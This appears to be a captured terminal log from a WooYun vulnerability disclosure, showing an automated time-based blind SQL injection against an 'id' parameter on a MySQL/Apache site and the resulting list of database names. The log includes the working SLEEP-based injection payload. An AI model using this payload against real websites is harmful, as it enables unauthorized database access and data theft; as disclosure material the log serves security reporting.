 root@ww: ~
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=171 AND (SELECT * FROM (SELECT(SLEEP(5)))KqUi)
---
[11:09:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[11:09:13] [INFO] fetching database names
[11:09:14] [WARNING] the SQL query provided does not return any output
[11:09:14] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:09:14] [INFO] fetching number of databases
[11:09:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:09:14] [INFO] retrieved: 3
[11:09:42] [INFO] retrieved: information_schema
[11:18:44] [INFO] retrieved: lvyou2015
[11:23:11] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] lvyou2015
[*] test
www.wooyun.org